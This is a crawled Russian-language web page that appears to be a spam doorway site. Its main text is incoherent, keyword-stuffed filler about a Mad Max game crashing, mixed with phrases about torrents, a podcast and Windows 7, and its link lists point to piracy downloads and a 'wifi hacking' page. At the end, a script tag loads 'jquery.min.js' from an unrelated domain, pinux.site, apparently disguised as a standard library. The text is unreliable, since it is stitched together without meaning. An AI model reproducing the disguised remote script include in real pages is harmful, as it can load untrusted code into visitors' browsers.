

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eekailaiph.geeuphq.com/ib7-mad-max-vyletaet.html
body_size: 2189
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Mad max вылетает - eekailaiph.geeuphq.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eekailaiph.geeuphq.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Mad max вылетает</h2>
                            </header>
                            <p>Универсальный Распаковщик для всех Сталкеров UEgamedata, Программы, Скачать бесплатно. КислыйПодкаст #15. Хеллбой, Шазам, Король лев и Терминатор. Конвейер в играх, игровые выставки. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. windows 7 не устанавливается - ответы на часто задаваемые вопросы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ib7-torrent-multfilm-valli.html">Торрент мультфильм валли</a></li>
                                <li><a href="ib7-gaytana-samyy-luchshiy-mp3-skachat-besplatno.html">Гайтана самый лучший mp3 скачать бесплатно</a></li>
                                <li><a href="ib7-kak-zapolnyat-blank-o-dtp.html">Как заполнять бланк о дтп</a></li>
                                <li><a href="ib7-skachat-skin-na-maynkraft-skin-assasina.html">Скачать скин на майнкрафт скин ассасина</a></li>
                                <li><a href="ib7-skachat-autocad-2012-32-bit-torrent.html">Скачать autocad 2012 32 bit торрент</a></li>
                                <li><a href="ib7-rutreker-ru-torrent.html">Рутрекер ру торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Универсальный Распаковщик для всех Сталкеров UEgamedata.</li>
<li>Sid Meier's Civilization V - Brave New World: Мод трейнер.</li>
<li>Wall.</li>
<li>Windows 7 не устанавливается - причины.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-reshebnik-happy-english-7-klass-kaufman-uchebnik.html">Решебник happy english 7 класс кауфман учебник</a></li>
                                            <li><a href="ib7-shema-upravlenie-zatratami.html">Схема управление затратами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-integrirovanie-slovar.html">Интегрирование словарь</a></li>
                                            <li><a href="ib7-skachat-subnautica-3240.html">Скачать subnautica 3240</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-raspisanie-marshrutok-odessa-pervomaysk-nikolaevskoy-oblasti.html">Расписание маршруток одесса первомайск николаевской области</a></li>
                                            <li><a href="ib7-skachat-drayver-dlya-asus-rt-n12.html">Скачать драйвер для asus rt n12</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-zhenskiy-den-2013-torrent.html">Женский день 2013 торрент</a></li>
                                            <li><a href="ib7-skachat-igry-na-android-vzlom-wifi.html">Скачать игры на андроид взлом wifi</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
